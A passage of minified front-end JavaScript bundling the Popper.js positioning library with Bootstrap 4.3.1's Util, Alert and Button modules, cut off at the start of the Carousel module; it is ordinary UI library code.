!function(e,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define(t):e.Popper=t()}(this,function(){"use strict";for(var e="undefined"!=typeof window&&"undefined"!=typeof document,t=["Edge","Trident","Firefox"],n=0,i=0;i<t.length;i+=1)if(e&&navigator.userAgent.indexOf(t[i])>=0){n=1;break}var o=e&&window.Promise?function(e){var t=!1;return function(){t||(t=!0,window.Promise.resolve().then(function(){t=!1,e()}))}}:function(e){var t=!1;return function(){t||(t=!0,setTimeout(function(){t=!1,e()},n))}};function r(e){return e&&"[object Function]"==={}.toString.call(e)}function s(e,t){if(1!==e.nodeType)return[];var n=e.ownerDocument.defaultView.getComputedStyle(e,null);return t?n[t]:n}function a(e){return"HTML"===e.nodeName?e:e.parentNode||e.host}function l(e){if(!e)return document.body;switch(e.nodeName){case"HTML":case"BODY":return e.ownerDocument.body;case"#document":return e.body}var t=s(e),n=t.overflow,i=t.overflowX,o=t.overflowY;return/(auto|scroll|overlay)/.test(n+o+i)?e:l(a(e))}var c=e&&!(!window.MSInputMethodContext||!document.documentMode),u=e&&/MSIE 10/.test(navigator.userAgent);function f(e){return 11===e?c:10===e?u:c||u}function d(e){if(!e)return document.documentElement;for(var t=f(10)?document.body:null,n=e.offsetParent||null;n===t&&e.nextElementSibling;)n=(e=e.nextElementSibling).offsetParent;var i=n&&n.nodeName;return i&&"BODY"!==i&&"HTML"!==i?-1!==["TH","TD","TABLE"].indexOf(n.nodeName)&&"static"===s(n,"position")?d(n):n:e?e.ownerDocument.documentElement:document.documentElement}function h(e){return null!==e.parentNode?h(e.parentNode):e}function p(e,t){if(!(e&&e.nodeType&&t&&t.nodeType))return document.documentElement;var n=e.compareDocumentPosition(t)&Node.DOCUMENT_POSITION_FOLLOWING,i=n?e:t,o=n?t:e,r=document.createRange();r.setStart(i,0),r.setEnd(o,0);var s,a,l=r.commonAncestorContainer;if(e!==l&&t!==l||i.contains(o))return"BODY"===(a=(s=l).nodeName)||"HTML"!==a&&d(s.firstElementChild)!==s?d(l):l;var c=h(e);return c.host?p(c.host,t):p(e,h(t).host)}function m(e){var t="top"===(arguments.length>1&&void 0!==arguments[1]?arguments[1]:"top")?"scrollTop":"scrollLeft",n=e.nodeName;if("BODY"===n||"HTML"===n){var i=e.ownerDocument.documentElement;return(e.ownerDocument.scrollingElement||i)[t]}return e[t]}function g(e,t){var n="x"===t?"Left":"Top",i="Left"===n?"Right":"Bottom";return parseFloat(e["border"+n+"Width"],10)+parseFloat(e["border"+i+"Width"],10)}function v(e,t,n,i){return Math.max(t["offset"+e],t["scroll"+e],n["client"+e],n["offset"+e],n["scroll"+e],f(10)?parseInt(n["offset"+e])+parseInt(i["margin"+("Height"===e?"Top":"Left")])+parseInt(i["margin"+("Height"===e?"Bottom":"Right")]):0)}function _(e){var t=e.body,n=e.documentElement,i=f(10)&&getComputedStyle(n);return{height:v("Height",t,n,i),width:v("Width",t,n,i)}}var y=function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")},b=function(){function e(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,n,i){return n&&e(t.prototype,n),i&&e(t,i),t}}(),w=function(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e},E=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var i in n)Object.prototype.hasOwnProperty.call(n,i)&&(e[i]=n[i])}return e};function T(e){return E({},e,{right:e.left+e.width,bottom:e.top+e.height})}function C(e){var t={};try{if(f(10)){t=e.getBoundingClientRect();var n=m(e,"top"),i=m(e,"left");t.top+=n,t.left+=i,t.bottom+=n,t.right+=i}else t=e.getBoundingClientRect()}catch(e){}var o={left:t.left,top:t.top,width:t.right-t.left,height:t.bottom-t.top},r="HTML"===e.nodeName?_(e.ownerDocument):{},a=r.width||e.clientWidth||o.right-o.left,l=r.height||e.clientHeight||o.bottom-o.top,c=e.offsetWidth-a,u=e.offsetHeight-l;if(c||u){var d=s(e);c-=g(d,"x"),u-=g(d,"y"),o.width-=c,o.height-=u}return T(o)}function O(e,t){var n=arguments.length>2&&void 0!==arguments[2]&&arguments[2],i=f(10),o="HTML"===t.nodeName,r=C(e),a=C(t),c=l(e),u=s(t),d=parseFloat(u.borderTopWidth,10),h=parseFloat(u.borderLeftWidth,10);n&&o&&(a.top=Math.max(a.top,0),a.left=Math.max(a.left,0));var p=T({top:r.top-a.top-d,left:r.left-a.left-h,width:r.width,height:r.height});if(p.marginTop=0,p.marginLeft=0,!i&&o){var g=parseFloat(u.marginTop,10),v=parseFloat(u.marginLeft,10);p.top-=d-g,p.bottom-=d-g,p.left-=h-v,p.right-=h-v,p.marginTop=g,p.marginLeft=v}return(i&&!n?t.contains(c):t===c&&"BODY"!==c.nodeName)&&(p=function(e,t){var n=arguments.length>2&&void 0!==arguments[2]&&arguments[2],i=m(t,"top"),o=m(t,"left"),r=n?-1:1;return e.top+=i*r,e.bottom+=i*r,e.left+=o*r,e.right+=o*r,e}(p,t)),p}function A(e){if(!e||!e.parentElement||f())return document.documentElement;for(var t=e.parentElement;t&&"none"===s(t,"transform");)t=t.parentElement;return t||document.documentElement}function S(e,t,n,i){var o=arguments.length>4&&void 0!==arguments[4]&&arguments[4],r={top:0,left:0},c=o?A(e):p(e,t);if("viewport"===i)r=function(e){var t=arguments.length>1&&void 0!==arguments[1]&&arguments[1],n=e.ownerDocument.documentElement,i=O(e,n),o=Math.max(n.clientWidth,window.innerWidth||0),r=Math.max(n.clientHeight,window.innerHeight||0),s=t?0:m(n),a=t?0:m(n,"left");return T({top:s-i.top+i.marginTop,left:a-i.left+i.marginLeft,width:o,height:r})}(c,o);else{var u=void 0;"scrollParent"===i?"BODY"===(u=l(a(t))).nodeName&&(u=e.ownerDocument.documentElement):u="window"===i?e.ownerDocument.documentElement:i;var f=O(u,c,o);if("HTML"!==u.nodeName||function e(t){var n=t.nodeName;if("BODY"===n||"HTML"===n)return!1;if("fixed"===s(t,"position"))return!0;var i=a(t);return!!i&&e(i)}(c))r=f;else{var d=_(e.ownerDocument),h=d.height,g=d.width;r.top+=f.top-f.marginTop,r.bottom=h+f.top,r.left+=f.left-f.marginLeft,r.right=g+f.left}}var v="number"==typeof(n=n||0);return r.left+=v?n:n.left||0,r.top+=v?n:n.top||0,r.right-=v?n:n.right||0,r.bottom-=v?n:n.bottom||0,r}function I(e,t,n,i,o){var r=arguments.length>5&&void 0!==arguments[5]?arguments[5]:0;if(-1===e.indexOf("auto"))return e;var s=S(n,i,r,o),a={top:{width:s.width,height:t.top-s.top},right:{width:s.right-t.right,height:s.height},bottom:{width:s.width,height:s.bottom-t.bottom},left:{width:t.left-s.left,height:s.height}},l=Object.keys(a).map(function(e){return E({key:e},a[e],{area:(t=a[e],t.width*t.height)});var t}).sort(function(e,t){return t.area-e.area}),c=l.filter(function(e){var t=e.width,i=e.height;return t>=n.clientWidth&&i>=n.clientHeight}),u=c.length>0?c[0].key:l[0].key,f=e.split("-")[1];return u+(f?"-"+f:"")}function D(e,t,n){var i=arguments.length>3&&void 0!==arguments[3]?arguments[3]:null;return O(n,i?A(t):p(t,n),i)}function x(e){var t=e.ownerDocument.defaultView.getComputedStyle(e),n=parseFloat(t.marginTop||0)+parseFloat(t.marginBottom||0),i=parseFloat(t.marginLeft||0)+parseFloat(t.marginRight||0);return{width:e.offsetWidth+i,height:e.offsetHeight+n}}function N(e){var t={left:"right",right:"left",bottom:"top",top:"bottom"};return e.replace(/left|right|bottom|top/g,function(e){return t[e]})}function j(e,t,n){n=n.split("-")[0];var i=x(e),o={width:i.width,height:i.height},r=-1!==["right","left"].indexOf(n),s=r?"top":"left",a=r?"left":"top",l=r?"height":"width",c=r?"width":"height";return o[s]=t[s]+t[l]/2-i[l]/2,o[a]=n===a?t[a]-i[c]:t[N(a)],o}function P(e,t){return Array.prototype.find?e.find(t):e.filter(t)[0]}function k(e,t,n){return(void 0===n?e:e.slice(0,function(e,t,n){if(Array.prototype.findIndex)return e.findIndex(function(e){return e[t]===n});var i=P(e,function(e){return e[t]===n});return e.indexOf(i)}(e,"name",n))).forEach(function(e){e.function&&console.warn("`modifier.function` is deprecated, use `modifier.fn`!");var n=e.function||e.fn;e.enabled&&r(n)&&(t.offsets.popper=T(t.offsets.popper),t.offsets.reference=T(t.offsets.reference),t=n(t,e))}),t}function L(e,t){return e.some(function(e){var n=e.name;return e.enabled&&n===t})}function H(e){for(var t=[!1,"ms","Webkit","Moz","O"],n=e.charAt(0).toUpperCase()+e.slice(1),i=0;i<t.length;i++){var o=t[i],r=o?""+o+n:e;if(void 0!==document.body.style[r])return r}return null}function F(e){var t=e.ownerDocument;return t?t.defaultView:window}function M(e,t,n,i){n.updateBound=i,F(e).addEventListener("resize",n.updateBound,{passive:!0});var o=l(e);return function e(t,n,i,o){var r="BODY"===t.nodeName,s=r?t.ownerDocument.defaultView:t;s.addEventListener(n,i,{passive:!0}),r||e(l(s.parentNode),n,i,o),o.push(s)}(o,"scroll",n.updateBound,n.scrollParents),n.scrollElement=o,n.eventsEnabled=!0,n}function R(){var e,t;this.state.eventsEnabled&&(cancelAnimationFrame(this.scheduleUpdate),this.state=(e=this.reference,t=this.state,F(e).removeEventListener("resize",t.updateBound),t.scrollParents.forEach(function(e){e.removeEventListener("scroll",t.updateBound)}),t.updateBound=null,t.scrollParents=[],t.scrollElement=null,t.eventsEnabled=!1,t))}function W(e){return""!==e&&!isNaN(parseFloat(e))&&isFinite(e)}function q(e,t){Object.keys(t).forEach(function(n){var i="";-1!==["width","height","top","right","bottom","left"].indexOf(n)&&W(t[n])&&(i="px"),e.style[n]=t[n]+i})}var z=e&&/Firefox/i.test(navigator.userAgent);function U(e,t,n){var i=P(e,function(e){return e.name===t}),o=!!i&&e.some(function(e){return e.name===n&&e.enabled&&e.order<i.order});if(!o){var r="`"+t+"`",s="`"+n+"`";console.warn(s+" modifier is required by "+r+" modifier in order to work, be sure to include it before "+r+"!")}return o}var B=["auto-start","auto","auto-end","top-start","top","top-end","right-start","right","right-end","bottom-end","bottom","bottom-start","left-end","left","left-start"],Q=B.slice(3);function K(e){var t=arguments.length>1&&void 0!==arguments[1]&&arguments[1],n=Q.indexOf(e),i=Q.slice(n+1).concat(Q.slice(0,n));return t?i.reverse():i}var V={FLIP:"flip",CLOCKWISE:"clockwise",COUNTERCLOCKWISE:"counterclockwise"};function Y(e,t,n,i){var o=[0,0],r=-1!==["right","left"].indexOf(i),s=e.split(/(\+|\-)/).map(function(e){return e.trim()}),a=s.indexOf(P(s,function(e){return-1!==e.search(/,|\s/)}));s[a]&&-1===s[a].indexOf(",")&&console.warn("Offsets separated by white space(s) are deprecated, use a comma (,) instead.");var l=/\s*,\s*|\s+/,c=-1!==a?[s.slice(0,a).concat([s[a].split(l)[0]]),[s[a].split(l)[1]].concat(s.slice(a+1))]:[s];return(c=c.map(function(e,i){var o=(1===i?!r:r)?"height":"width",s=!1;return e.reduce(function(e,t){return""===e[e.length-1]&&-1!==["+","-"].indexOf(t)?(e[e.length-1]=t,s=!0,e):s?(e[e.length-1]+=t,s=!1,e):e.concat(t)},[]).map(function(e){return function(e,t,n,i){var o=e.match(/((?:\-|\+)?\d*\.?\d*)(.*)/),r=+o[1],s=o[2];if(!r)return e;if(0===s.indexOf("%")){var a=void 0;switch(s){case"%p":a=n;break;case"%":case"%r":default:a=i}return T(a)[t]/100*r}if("vh"===s||"vw"===s)return("vh"===s?Math.max(document.documentElement.clientHeight,window.innerHeight||0):Math.max(document.documentElement.clientWidth,window.innerWidth||0))/100*r;return r}(e,o,t,n)})})).forEach(function(e,t){e.forEach(function(n,i){W(n)&&(o[t]+=n*("-"===e[i-1]?-1:1))})}),o}var X={placement:"bottom",positionFixed:!1,eventsEnabled:!0,removeOnDestroy:!1,onCreate:function(){},onUpdate:function(){},modifiers:{shift:{order:100,enabled:!0,fn:function(e){var t=e.placement,n=t.split("-")[0],i=t.split("-")[1];if(i){var o=e.offsets,r=o.reference,s=o.popper,a=-1!==["bottom","top"].indexOf(n),l=a?"left":"top",c=a?"width":"height",u={start:w({},l,r[l]),end:w({},l,r[l]+r[c]-s[c])};e.offsets.popper=E({},s,u[i])}return e}},offset:{order:200,enabled:!0,fn:function(e,t){var n=t.offset,i=e.placement,o=e.offsets,r=o.popper,s=o.reference,a=i.split("-")[0],l=void 0;return l=W(+n)?[+n,0]:Y(n,r,s,a),"left"===a?(r.top+=l[0],r.left-=l[1]):"right"===a?(r.top+=l[0],r.left+=l[1]):"top"===a?(r.left+=l[0],r.top-=l[1]):"bottom"===a&&(r.left+=l[0],r.top+=l[1]),e.popper=r,e},offset:0},preventOverflow:{order:300,enabled:!0,fn:function(e,t){var n=t.boundariesElement||d(e.instance.popper);e.instance.reference===n&&(n=d(n));var i=H("transform"),o=e.instance.popper.style,r=o.top,s=o.left,a=o[i];o.top="",o.left="",o[i]="";var l=S(e.instance.popper,e.instance.reference,t.padding,n,e.positionFixed);o.top=r,o.left=s,o[i]=a,t.boundaries=l;var c=t.priority,u=e.offsets.popper,f={primary:function(e){var n=u[e];return u[e]<l[e]&&!t.escapeWithReference&&(n=Math.max(u[e],l[e])),w({},e,n)},secondary:function(e){var n="right"===e?"left":"top",i=u[n];return u[e]>l[e]&&!t.escapeWithReference&&(i=Math.min(u[n],l[e]-("right"===e?u.width:u.height))),w({},n,i)}};return c.forEach(function(e){var t=-1!==["left","top"].indexOf(e)?"primary":"secondary";u=E({},u,f[t](e))}),e.offsets.popper=u,e},priority:["left","right","top","bottom"],padding:5,boundariesElement:"scrollParent"},keepTogether:{order:400,enabled:!0,fn:function(e){var t=e.offsets,n=t.popper,i=t.reference,o=e.placement.split("-")[0],r=Math.floor,s=-1!==["top","bottom"].indexOf(o),a=s?"right":"bottom",l=s?"left":"top",c=s?"width":"height";return n[a]<r(i[l])&&(e.offsets.popper[l]=r(i[l])-n[c]),n[l]>r(i[a])&&(e.offsets.popper[l]=r(i[a])),e}},arrow:{order:500,enabled:!0,fn:function(e,t){var n;if(!U(e.instance.modifiers,"arrow","keepTogether"))return e;var i=t.element;if("string"==typeof i){if(!(i=e.instance.popper.querySelector(i)))return e}else if(!e.instance.popper.contains(i))return console.warn("WARNING: `arrow.element` must be child of its popper element!"),e;var o=e.placement.split("-")[0],r=e.offsets,a=r.popper,l=r.reference,c=-1!==["left","right"].indexOf(o),u=c?"height":"width",f=c?"Top":"Left",d=f.toLowerCase(),h=c?"left":"top",p=c?"bottom":"right",m=x(i)[u];l[p]-m<a[d]&&(e.offsets.popper[d]-=a[d]-(l[p]-m)),l[d]+m>a[p]&&(e.offsets.popper[d]+=l[d]+m-a[p]),e.offsets.popper=T(e.offsets.popper);var g=l[d]+l[u]/2-m/2,v=s(e.instance.popper),_=parseFloat(v["margin"+f],10),y=parseFloat(v["border"+f+"Width"],10),b=g-e.offsets.popper[d]-_-y;return b=Math.max(Math.min(a[u]-m,b),0),e.arrowElement=i,e.offsets.arrow=(w(n={},d,Math.round(b)),w(n,h,""),n),e},element:"[x-arrow]"},flip:{order:600,enabled:!0,fn:function(e,t){if(L(e.instance.modifiers,"inner"))return e;if(e.flipped&&e.placement===e.originalPlacement)return e;var n=S(e.instance.popper,e.instance.reference,t.padding,t.boundariesElement,e.positionFixed),i=e.placement.split("-")[0],o=N(i),r=e.placement.split("-")[1]||"",s=[];switch(t.behavior){case V.FLIP:s=[i,o];break;case V.CLOCKWISE:s=K(i);break;case V.COUNTERCLOCKWISE:s=K(i,!0);break;default:s=t.behavior}return s.forEach(function(a,l){if(i!==a||s.length===l+1)return e;i=e.placement.split("-")[0],o=N(i);var c=e.offsets.popper,u=e.offsets.reference,f=Math.floor,d="left"===i&&f(c.right)>f(u.left)||"right"===i&&f(c.left)<f(u.right)||"top"===i&&f(c.bottom)>f(u.top)||"bottom"===i&&f(c.top)<f(u.bottom),h=f(c.left)<f(n.left),p=f(c.right)>f(n.right),m=f(c.top)<f(n.top),g=f(c.bottom)>f(n.bottom),v="left"===i&&h||"right"===i&&p||"top"===i&&m||"bottom"===i&&g,_=-1!==["top","bottom"].indexOf(i),y=!!t.flipVariations&&(_&&"start"===r&&h||_&&"end"===r&&p||!_&&"start"===r&&m||!_&&"end"===r&&g),b=!!t.flipVariationsByContent&&(_&&"start"===r&&p||_&&"end"===r&&h||!_&&"start"===r&&g||!_&&"end"===r&&m),w=y||b;(d||v||w)&&(e.flipped=!0,(d||v)&&(i=s[l+1]),w&&(r=function(e){return"end"===e?"start":"start"===e?"end":e}(r)),e.placement=i+(r?"-"+r:""),e.offsets.popper=E({},e.offsets.popper,j(e.instance.popper,e.offsets.reference,e.placement)),e=k(e.instance.modifiers,e,"flip"))}),e},behavior:"flip",padding:5,boundariesElement:"viewport",flipVariations:!1,flipVariationsByContent:!1},inner:{order:700,enabled:!1,fn:function(e){var t=e.placement,n=t.split("-")[0],i=e.offsets,o=i.popper,r=i.reference,s=-1!==["left","right"].indexOf(n),a=-1===["top","left"].indexOf(n);return o[s?"left":"top"]=r[n]-(a?o[s?"width":"height"]:0),e.placement=N(t),e.offsets.popper=T(o),e}},hide:{order:800,enabled:!0,fn:function(e){if(!U(e.instance.modifiers,"hide","preventOverflow"))return e;var t=e.offsets.reference,n=P(e.instance.modifiers,function(e){return"preventOverflow"===e.name}).boundaries;if(t.bottom<n.top||t.left>n.right||t.top>n.bottom||t.right<n.left){if(!0===e.hide)return e;e.hide=!0,e.attributes["x-out-of-boundaries"]=""}else{if(!1===e.hide)return e;e.hide=!1,e.attributes["x-out-of-boundaries"]=!1}return e}},computeStyle:{order:850,enabled:!0,fn:function(e,t){var n=t.x,i=t.y,o=e.offsets.popper,r=P(e.instance.modifiers,function(e){return"applyStyle"===e.name}).gpuAcceleration;void 0!==r&&console.warn("WARNING: `gpuAcceleration` option moved to `computeStyle` modifier and will not be supported in future versions of Popper.js!");var s=void 0!==r?r:t.gpuAcceleration,a=d(e.instance.popper),l=C(a),c={position:o.position},u=function(e,t){var n=e.offsets,i=n.popper,o=n.reference,r=Math.round,s=Math.floor,a=function(e){return e},l=r(o.width),c=r(i.width),u=-1!==["left","right"].indexOf(e.placement),f=-1!==e.placement.indexOf("-"),d=t?u||f||l%2==c%2?r:s:a,h=t?r:a;return{left:d(l%2==1&&c%2==1&&!f&&t?i.left-1:i.left),top:h(i.top),bottom:h(i.bottom),right:d(i.right)}}(e,window.devicePixelRatio<2||!z),f="bottom"===n?"top":"bottom",h="right"===i?"left":"right",p=H("transform"),m=void 0,g=void 0;if(g="bottom"===f?"HTML"===a.nodeName?-a.clientHeight+u.bottom:-l.height+u.bottom:u.top,m="right"===h?"HTML"===a.nodeName?-a.clientWidth+u.right:-l.width+u.right:u.left,s&&p)c[p]="translate3d("+m+"px, "+g+"px, 0)",c[f]=0,c[h]=0,c.willChange="transform";else{var v="bottom"===f?-1:1,_="right"===h?-1:1;c[f]=g*v,c[h]=m*_,c.willChange=f+", "+h}var y={"x-placement":e.placement};return e.attributes=E({},y,e.attributes),e.styles=E({},c,e.styles),e.arrowStyles=E({},e.offsets.arrow,e.arrowStyles),e},gpuAcceleration:!0,x:"bottom",y:"right"},applyStyle:{order:900,enabled:!0,fn:function(e){var t,n;return q(e.instance.popper,e.styles),t=e.instance.popper,n=e.attributes,Object.keys(n).forEach(function(e){!1!==n[e]?t.setAttribute(e,n[e]):t.removeAttribute(e)}),e.arrowElement&&Object.keys(e.arrowStyles).length&&q(e.arrowElement,e.arrowStyles),e},onLoad:function(e,t,n,i,o){var r=D(o,t,e,n.positionFixed),s=I(n.placement,r,t,e,n.modifiers.flip.boundariesElement,n.modifiers.flip.padding);return t.setAttribute("x-placement",s),q(t,{position:n.positionFixed?"fixed":"absolute"}),n},gpuAcceleration:void 0}}},G=function(){function e(t,n){var i=this,s=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};y(this,e),this.scheduleUpdate=function(){return requestAnimationFrame(i.update)},this.update=o(this.update.bind(this)),this.options=E({},e.Defaults,s),this.state={isDestroyed:!1,isCreated:!1,scrollParents:[]},this.reference=t&&t.jquery?t[0]:t,this.popper=n&&n.jquery?n[0]:n,this.options.modifiers={},Object.keys(E({},e.Defaults.modifiers,s.modifiers)).forEach(function(t){i.options.modifiers[t]=E({},e.Defaults.modifiers[t]||{},s.modifiers?s.modifiers[t]:{})}),this.modifiers=Object.keys(this.options.modifiers).map(function(e){return E({name:e},i.options.modifiers[e])}).sort(function(e,t){return e.order-t.order}),this.modifiers.forEach(function(e){e.enabled&&r(e.onLoad)&&e.onLoad(i.reference,i.popper,i.options,e,i.state)}),this.update();var a=this.options.eventsEnabled;a&&this.enableEventListeners(),this.state.eventsEnabled=a}return b(e,[{key:"update",value:function(){return function(){if(!this.state.isDestroyed){var e={instance:this,styles:{},arrowStyles:{},attributes:{},flipped:!1,offsets:{}};e.offsets.reference=D(this.state,this.popper,this.reference,this.options.positionFixed),e.placement=I(this.options.placement,e.offsets.reference,this.popper,this.reference,this.options.modifiers.flip.boundariesElement,this.options.modifiers.flip.padding),e.originalPlacement=e.placement,e.positionFixed=this.options.positionFixed,e.offsets.popper=j(this.popper,e.offsets.reference,e.placement),e.offsets.popper.position=this.options.positionFixed?"fixed":"absolute",e=k(this.modifiers,e),this.state.isCreated?this.options.onUpdate(e):(this.state.isCreated=!0,this.options.onCreate(e))}}.call(this)}},{key:"destroy",value:function(){return function(){return this.state.isDestroyed=!0,L(this.modifiers,"applyStyle")&&(this.popper.removeAttribute("x-placement"),this.popper.style.position="",this.popper.style.top="",this.popper.style.left="",this.popper.style.right="",this.popper.style.bottom="",this.popper.style.willChange="",this.popper.style[H("transform")]=""),this.disableEventListeners(),this.options.removeOnDestroy&&this.popper.parentNode.removeChild(this.popper),this}.call(this)}},{key:"enableEventListeners",value:function(){return function(){this.state.eventsEnabled||(this.state=M(this.reference,this.options,this.state,this.scheduleUpdate))}.call(this)}},{key:"disableEventListeners",value:function(){return R.call(this)}}]),e}();return G.Utils=("undefined"!=typeof window?window:global).PopperUtils,G.placements=B,G.Defaults=X,G}),function(e,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t(require("jquery")):"function"==typeof define&&define.amd?define(["jquery"],t):(e=e||self).Util=t(e.jQuery)}(this,function(e){"use strict";e=e&&e.hasOwnProperty("default")?e.default:e;var t="transitionend";function n(t){var n=this,o=!1;return e(this).one(i.TRANSITION_END,function(){o=!0}),setTimeout(function(){o||i.triggerTransitionEnd(n)},t),this}var i={TRANSITION_END:"bsTransitionEnd",getUID:function(e){do{e+=~~(1e6*Math.random())}while(document.getElementById(e));return e},getSelectorFromElement:function(e){var t=e.getAttribute("data-target");if(!t||"#"===t){var n=e.getAttribute("href");t=n&&"#"!==n?n.trim():""}try{return document.querySelector(t)?t:null}catch(e){return null}},getTransitionDurationFromElement:function(t){if(!t)return 0;var n=e(t).css("transition-duration"),i=e(t).css("transition-delay"),o=parseFloat(n),r=parseFloat(i);return o||r?(n=n.split(",")[0],i=i.split(",")[0],1e3*(parseFloat(n)+parseFloat(i))):0},reflow:function(e){return e.offsetHeight},triggerTransitionEnd:function(n){e(n).trigger(t)},supportsTransitionEnd:function(){return Boolean(t)},isElement:function(e){return(e[0]||e).nodeType},typeCheckConfig:function(e,t,n){for(var o in n)if(Object.prototype.hasOwnProperty.call(n,o)){var r=n[o],s=t[o],a=s&&i.isElement(s)?"element":(l=s,{}.toString.call(l).match(/\s([a-z]+)/i)[1].toLowerCase());if(!new RegExp(r).test(a))throw new Error(e.toUpperCase()+': Option "'+o+'" provided type "'+a+'" but expected type "'+r+'".')}var l},findShadowRoot:function(e){if(!document.documentElement.attachShadow)return null;if("function"==typeof e.getRootNode){var t=e.getRootNode();return t instanceof ShadowRoot?t:null}return e instanceof ShadowRoot?e:e.parentNode?i.findShadowRoot(e.parentNode):null}};return e.fn.emulateTransitionEnd=n,e.event.special[i.TRANSITION_END]={bindType:t,delegateType:t,handle:function(t){if(e(t.target).is(this))return t.handleObj.handler.apply(this,arguments)}},i}),function(e,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t(require("jquery"),require("./util.js")):"function"==typeof define&&define.amd?define(["jquery","./util.js"],t):(e=e||self).Alert=t(e.jQuery,e.Util)}(this,function(e,t){"use strict";function n(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}e=e&&e.hasOwnProperty("default")?e.default:e,t=t&&t.hasOwnProperty("default")?t.default:t;var i=e.fn.alert,o={CLOSE:"close.bs.alert",CLOSED:"closed.bs.alert",CLICK_DATA_API:"click.bs.alert.data-api"},r="alert",s="fade",a="show",l=function(){function i(e){this._element=e}var l,c,u,f=i.prototype;return f.close=function(e){var t=this._element;e&&(t=this._getRootElement(e)),this._triggerCloseEvent(t).isDefaultPrevented()||this._removeElement(t)},f.dispose=function(){e.removeData(this._element,"bs.alert"),this._element=null},f._getRootElement=function(n){var i=t.getSelectorFromElement(n),o=!1;return i&&(o=document.querySelector(i)),o||(o=e(n).closest("."+r)[0]),o},f._triggerCloseEvent=function(t){var n=e.Event(o.CLOSE);return e(t).trigger(n),n},f._removeElement=function(n){var i=this;if(e(n).removeClass(a),e(n).hasClass(s)){var o=t.getTransitionDurationFromElement(n);e(n).one(t.TRANSITION_END,function(e){return i._destroyElement(n,e)}).emulateTransitionEnd(o)}else this._destroyElement(n)},f._destroyElement=function(t){e(t).detach().trigger(o.CLOSED).remove()},i._jQueryInterface=function(t){return this.each(function(){var n=e(this),o=n.data("bs.alert");o||(o=new i(this),n.data("bs.alert",o)),"close"===t&&o[t](this)})},i._handleDismiss=function(e){return function(t){t&&t.preventDefault(),e.close(this)}},l=i,u=[{key:"VERSION",get:function(){return"4.3.1"}}],(c=null)&&n(l.prototype,c),u&&n(l,u),i}();return e(document).on(o.CLICK_DATA_API,'[data-dismiss="alert"]',l._handleDismiss(new l)),e.fn.alert=l._jQueryInterface,e.fn.alert.Constructor=l,e.fn.alert.noConflict=function(){return e.fn.alert=i,l._jQueryInterface},l}),function(e,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t(require("jquery")):"function"==typeof define&&define.amd?define(["jquery"],t):(e=e||self).Button=t(e.jQuery)}(this,function(e){"use strict";function t(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}e=e&&e.hasOwnProperty("default")?e.default:e;var n="button",i=e.fn[n],o="active",r="btn",s="focus",a='[data-toggle^="button"]',l='[data-toggle="buttons"]',c='input:not([type="hidden"])',u=".active",f=".btn",d={CLICK_DATA_API:"click.bs.button.data-api",FOCUS_BLUR_DATA_API:"focus.bs.button.data-api blur.bs.button.data-api"},h=function(){function n(e){this._element=e}var i,r,s,a=n.prototype;return a.toggle=function(){var t=!0,n=!0,i=e(this._element).closest(l)[0];if(i){var r=this._element.querySelector(c);if(r){if("radio"===r.type)if(r.checked&&this._element.classList.contains(o))t=!1;else{var s=i.querySelector(u);s&&e(s).removeClass(o)}if(t){if(r.hasAttribute("disabled")||i.hasAttribute("disabled")||r.classList.contains("disabled")||i.classList.contains("disabled"))return;r.checked=!this._element.classList.contains(o),e(r).trigger("change")}r.focus(),n=!1}}n&&this._element.setAttribute("aria-pressed",!this._element.classList.contains(o)),t&&e(this._element).toggleClass(o)},a.dispose=function(){e.removeData(this._element,"bs.button"),this._element=null},n._jQueryInterface=function(t){return this.each(function(){var i=e(this).data("bs.button");i||(i=new n(this),e(this).data("bs.button",i)),"toggle"===t&&i[t]()})},i=n,s=[{key:"VERSION",get:function(){return"4.3.1"}}],(r=null)&&t(i.prototype,r),s&&t(i,s),n}();return e(document).on(d.CLICK_DATA_API,a,function(t){t.preventDefault();var n=t.target;e(n).hasClass(r)||(n=e(n).closest(f)),h._jQueryInterface.call(e(n),"toggle")}).on(d.FOCUS_BLUR_DATA_API,a,function(t){var n=e(t.target).closest(f)[0];e(n).toggleClass(s,/^focus(in)?$/.test(t.type))}),e.fn[n]=h._jQueryInterface,e.fn[n].Constructor=h,e.fn[n].noConflict=function(){return e.fn[n]=i,h._jQueryInterface},h}),function(e,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t(require("jquery"),require("./util.js")):"function"==typeof define&&define.amd?define(["jquery","./util.js"],t):(e=e||self).Carousel=t(e.jQuery,e.Util)}(this,function(e,t){"use strict";function n(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}function i(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function o(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{},o=Object.keys(n);"function"==typeof Object.getOwnPropertySymbols&&(o=o.concat(Object.getOwnPropertySymbols(n).filter(function(e){return Object.getOwnPropertyDescriptor(n,e).enumerable}))),o.forEach(function(t){i(e,t,n[t])})}return e}e=e&&e.hasOwnProperty("default")?e.default:e,t=t&&t.hasOwnProperty("default")?t.default:t;var 